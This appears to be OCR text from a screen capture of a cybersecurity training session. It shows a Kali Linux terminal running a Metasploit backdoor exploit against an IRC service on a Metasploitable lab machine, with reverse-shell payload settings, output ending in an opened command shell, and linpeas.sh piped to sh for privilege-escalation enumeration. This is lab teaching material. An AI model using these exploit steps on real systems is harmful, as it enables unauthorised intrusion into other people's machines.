 cybersafe.
FOUNDATION
CYBER
kali-linux 2021 - VMware Workstation 16 Player (Non-commercial use only)
Player
cybergirls@kali: ~
01:28 PM
cybergirls@kali: ~
File Actions Edit View Help
cybergirls@kali: ~ × cybergirls@kali: ~/linpeas ×
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.98.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
msf6 exploit( ) > run
[*] Started reverse TCP double handler on 192.168.98.128:4444
[*] 192.168.98.129:6667 - Connected to 192.168.98.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.98.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Z4fi3tg18okodjHW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Z4fi3tg18okodjHW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.98.128:4444 → 192.168.98.129:42483) at 2021-09-29 10:38:15 +0100
/linpeas.sh | sh
streamyard.com is sharing your screen. Stop sharing Hide
linpeas.sh | sh
Ononneobazi Aquah
Well done
1:28 PM
9/29/2021
KALI